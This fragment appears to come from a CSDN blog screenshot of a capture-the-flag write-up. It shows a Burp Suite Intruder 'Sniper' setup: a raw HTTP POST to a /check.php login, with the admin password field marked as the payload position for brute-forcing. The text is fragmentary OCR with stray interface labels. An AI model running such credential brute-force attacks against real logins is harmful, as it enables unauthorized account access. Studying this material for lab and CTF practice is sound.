 Attack type: Sniper
1
POST /check.php HTTP/1.1
Host: 111.198.29.45:51410
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://111.198.29.45:51410/
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
Connection: close
Upgrade-Insecure-Requests: 1
username=admin&password=§111111§
3
2
Add §
Clear §
Auto §
Refresh
https://blog.csdn.net/sevenlob